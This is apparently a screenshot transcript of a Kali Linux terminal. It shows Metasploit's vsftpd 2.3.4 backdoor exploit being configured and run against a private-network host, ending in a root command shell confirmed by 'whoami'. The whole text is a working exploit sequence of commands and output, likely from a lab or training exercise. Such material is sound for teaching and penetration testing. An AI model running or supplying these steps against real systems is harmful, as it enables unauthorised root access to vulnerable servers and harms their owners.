 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.133.133
RHOST => 192.168.133.133
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.133.133:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.133.133:21 - USER: 331 Please specify the password.
[+] 192.168.133.133:21 - Backdoor service has been spawned, handling...
[+] 192.168.133.133:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > [*] Command shell session 1 opened (192.
168.133.132:34025 -> 192.168.133.133:6200) at 2024-04-04 13:33:56 -0400
whoami
[*] exec: whoami
root
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >